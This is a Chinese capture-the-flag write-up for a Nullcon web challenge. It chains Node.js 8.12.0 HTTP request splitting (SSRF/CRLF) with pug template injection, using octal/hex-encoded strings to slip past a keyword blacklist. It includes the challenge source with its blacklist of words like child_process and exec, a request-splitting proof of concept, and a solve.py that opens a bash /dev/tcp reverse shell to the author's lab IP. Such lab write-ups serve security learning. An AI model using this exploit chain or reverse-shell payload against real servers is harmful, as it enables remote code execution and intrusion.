原创L's合天智汇
前言
nodejs 8.12.0版本的请求拆分攻击(感觉现在叫http走私要好一点2333),pug模板的注入导致rce
0x01 首页
当我们访问http://web2.ctf.nullcon.net:8081/后会显示下面的页面。 由于上面没有什么特点,url参数,交互框等,因此我们查看源代码看看有没有什么提示。
由于上面没有什么特点,url参数,交互框等,因此我们查看源代码看看有没有什么提示。 通过源码(F12查看的)我们可以看到它在页面加载js代码完成后发送了个ajax请求:
通过源码(F12查看的)我们可以看到它在页面加载js代码完成后发送了个ajax请求:
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4
}
};
xhttp.open("GET", "/core?q=1", true);
xhttp.send();我使用get请求发送/core?q=1,但是结果跟上面的首页是一样的只有一个动图,这时你可能会想会不会是sql注入,服务器端注入等,但是经过一系列的反恐尝试之没有什么用。但是在我们查看源代码的时候还给了个提示!-- /source -->通过访问/source可以获取题目源码。
//node 8.12.0
var express = require('express');
var app = express();
var fs = require('fs');
var path = require('path');
var http = require('http');
var pug = require('pug');
app.get('/', function(req, res) {
res.sendFile(path.join(dirname + '/index.html'));
});
app.get('/source', function(req, res) {
res.sendFile(path.join(dirname + '/source.html'));
});
app.get('/getMeme',function(req,res){
res.send('via GIPHY')
});
app.get('/flag', function(req, res) {
var ip = req.connection.remoteAddress;
if (ip.includes('127.0.0.1')) {
var authheader = req.headers['adminauth'];
var pug2 = decodeURI(req.headers['pug']);
var x=pug2.match(/[a-z]/g);
if(!x){
if (authheader === "secretpassword") {
var html = pug.render(pug2);
}
}
else{
res.send("No characters");
}
}
else{
res.send("You need to come from localhost");
}
});
app.get('/core', function(req, res) {
var q = req.query.q;
var resp = "";
if (q) {
var url = 'http://localhost:8081/getMeme?' + q
console.log(url)
var trigger = blacklist(url);
if (trigger === true) {
res.send("Errrrr, You have been Blocked");
} else {
try {
http.get(url, function(resp) {
resp.setEncoding('utf8');
...省略...
});
} catch (error) {
console.log(error);
}
}
} else {
res.send("search param 'q' missing!");
}
})
function blacklist(url) {
var evilwords = ["global", "process","mainModule","require","root","child_process","exec","\"","'","!"];
var arrayLen = evilwords.length;
for (var i = 0; i arrayLen; i++) {
const trigger = url.includes(evilwords[i]);
if (trigger === true) {
return true
}
}
}
...省略...0x02 代码分析
通过阅读上面的代码,我们可以看到node的版本是8.12.0,服务器端使用的框架是express,使用nodejs自带的http包发送某些请求,服务端使用pug作为渲染模板(原理加jade)。在没有发现漏洞之前,先梳理一下代码的流程:1./:使用sendFile来读取index.html页面并且渲染该页面,通过前面我们知道该页面有提示的内容。2./source:该页面返回了服务器端的全部代码。3./getMeme:该页面没有什么用就是返回了一个iframe框架,其中是个动图。4./flag:这里验证远程地址包含127.0.0.1,adminauth===secretpassword,headers头中必须包含pug字段并且其值不能包含小写字母,最后会用pug引擎渲染pug,但是这里在渲染容易受到服务器端注入攻击https://zhuanlan.zhihu.com/p/28823933,由此我们可以断定前面需要用SSRF结合CRLF来绕过,不由联想到node的版本号,因为该版本存在request splitting漏洞。复制链接做实验啦Flask服务端模板注入漏洞:实验:Flask服务端模板注入漏洞(合天网安实验室)
pug模板注入示例:
const pug=require('pug');
pug.render('#{console.log("1")}');
pug.render('-console.log(1)');结果如下:
1 1 1
对于pug模板的相关知识可以参考如下链接:https://pugjs.org/language/interpolation.html通过动态的调试我们可以看到代码的拼接过程:
var runtime = require('./');
module.exports = wrap;
// 利用js的Function来定义一个函数,pug是参数,后面是函数的定义
function wrap(template, templateName) {
templateName = templateName || 'template';
return Function('pug',
template + '\n' +
'return ' + templateName + ';'
)(runtime);
}到:
(function anonymous(pug
) {
function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;var locals_for_with = (locals || {});(function (console) {;pug_debug_line = 1;
pug_html = pug_html + "\u003C" + (console.log("1")) + "\u003E\u003C\u002F" + (console.log("1")) + "\u003E";}.call(this,"console" in locals_for_with?locals_for_with.console:typeof console!=="undefined"?console:undefined));} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}
return template;
})上面的这段代码中的template函数就是通过Function来构造的,代码拼接进去的部分就是\u003C后面的console.log("1")和\u003E前面的console.log("1"),拼接了两个console.log("1")这就是,然后在函数运行的时候就会执行console.log("1")。我们可以看到代码拼接进去了,结合上面两段代码简化一下就是:
const t=Function('pug','function template(locals) {(console.log(locals))}'+'\n' +
'return ' + 'template' + ';');
t()("1");request splitting漏洞代码示例:
const http = require('http')
const server = http.createServer((req, res) => {
console.log(req.url);
res.end();
});
server.listen(8000, function() {
http.get('http://192.168.220.157:8000/?param=x\u{0120}HTTP/1.1\u{010D}\u{010A}Host:{\u0120}127.0.0.1:8000\u{010D}\u{010A}\u{010D}\u{010A}GET\u{0120}/private', function() {
});
});结果如下:
listening on [any] 8000 ... 192.168.220.1: inverse host lookup failed: Unknown host connect to [192.168.220.157] from (UNKNOWN) [192.168.220.1] 65115 GET /?param=x HTTP/1.1 Host:%7B %7D127.0.0.1:8000 GET /private HTTP/1.1 Host: 192.168.220.157:8000 Connection: close
由上面的结果可知我们已经成功实现了CRLF注入(上面的显示:为%7B %7D可能是我kali的问题)。接下来我们需要看那里调用了http.get导致SSRF。5./core这里的q是我们可控的,而且这里使用了http.get来发起请求刚好满足我们上面的条件,但是构造的url中不能有["global", "process","mainModule","require","root","child_process","exec","\"","'","!"]字符串,我们可以对代码进行jsfuck加密绕过,但是由于加密后的代码太大,请求量会很大,因此一般用js的匿名函数来绕过,且字母我们可以用8进制,16进制来代替,例如:
[]['map']'constructor'')(); []['\155\141\160']'\143\157\156\163\164\162\165\143\164\157\162'')(); []['\x6d\x61\x70']'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'')();
构造的脚本如下:
function stringToHex(str,mode=8){
const splitChar=["\"","\'","`","[","]",";","(",")",".","1","2","3","4","5","6","7","8","9"];
let result = "";
for(let i = 0; i str.length; i++){
if(result === ""){
const char=str[i];
if(splitChar.includes(char)){
result=char
}else {
result=str.charCodeAt(i).toString(mode)
}
}else{
const char=str[i];
if(splitChar.includes(char)){
result+=char
}else {
const tmp=str.charCodeAt(i).toString(mode);
mode===8?
result += "\" + tmp:
result += "\x" + tmp;
}
}
}
return result;
}
console.log(stringToHex("[]['map']'constructor'')();",16));上面的原理相当于构造了个new Function("alert(1)")();,由于Object的constructor是指向Function的,示例如下:
//我们可以使用以下方式创建一个函数:
new Function("alert(1)");
//也可以不要new
Function("alert(1)")()
//可以将Function转换下
"...".substr.constructor("alert(1)")()
//再转换下
"..."["substr"]"constructor"")()
//字符串全部转义
"..."["\163\165\142\163\164\162"]"\143\157\156\163\164\162\165\143\164\157\162"();代码我们也梳理了一遍,现在我们来看看怎么rce拿到flag。
0x03 利用过程:
solve.py
# coding=UTF-8
import requests
from requests.utils import quote
def strTohex(str):
result=""
for i in str:
if i>='a'and i='z':
result+='\'+oct(ord(i))[1:]
else:
result+=i
return result
https://www.rfk.id.au/blog/entry/security-bugs-ssrf-via-request-splitting/
SPACE=u'\u0120'.encode('utf-8')
CRLF=u'\u010d\u010a'.encode('utf-8')
SLASH=u'\u012f'.encode('utf-8')
cmd = 'bash -i >& /dev/tcp/192.168.220.157/8888 0>&1'
payload = "process.binding('spawn_sync').spawn({file:'bash',args:['/bin/bash','-c','%s'],envPairs:['y='],stdio:[{type:'pipe',readable:1}]})" % (cmd)
pug = strTohex('''-[]["constructor"]"constructor"()'''.format(payload)).replace('"','%22').replace("'","%27")
pug = strTohex('''#{[]["constructor"]"constructor"()}'''%(payload)).replace('"','%22').replace("'","%27")
print quote(pug)
payload='sol'+SPACE+'HTTP'+SLASH+'1.1'+CRLF*2+'GET'+SPACE+SLASH+'flag'+SPACE+'HTTP'+SLASH+'1.1'+CRLF+'x-forwarded-for:'+SPACE+'127.0.0.1'+CRLF+'adminauth:'+SPACE+'secretpassword'+CRLF+'pug:'+SPACE+pug+CRLF+'test:'+SPACE
print payload
res=requests.get('http://192.168.220.154:8081/core?q='+quote(payload))
#res=requests.get('http://web2.ctf.nullcon.net:8081/core?q='+requote_uri(payload)) print res.content
结果如下:
0x04 总结
通过这次的学习,感觉自己还有好多的不足,因此自己还有好多需要去了解的,去学习的。参考链接https://wooyun.js.org/drops/%E4%B8%80%E4%B8%AA%E5%8F%AF%E5%A4%A7%E8%A7%84%E6%A8%A1%E6%82%84%E6%97%A0%E5%A3%B0%E6%81%AF%E7%AA%83%E5%8F%96%E6%B7%98%E5%AE%9D.%E6%94%AF%E4%BB%98%E5%AE%9D%E8%B4%A6%E5%8F%B7%E4%B8%8E%E5%AF%86%E7%A0%81%E7%9A%84%E6%BC%8F%E6%B4%9E%20-%EF%BC%88%E5%9F%8B%E9%9B%B7%E5%BC%8F%E6%94%BB%E5%87%BB%E9%99%84%E5%B8%A6%E8%A7%86%E9%A2%91%E6%BC%94%E7%A4%BA%EF%BC%89.html
https://mengsec.com/2019/06/14/alert1-to-win/
https://www.rfk.id.au/blog/entry/security-bugs-ssrf-via-request-splitting/
https://zhuanlan.zhihu.com/p/28823933
https://tipi-hack.github.io/2019/04/14/breizh-jail-calc2.html
声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!
标签: 合天智汇








还木有评论哦,快来抢沙发吧~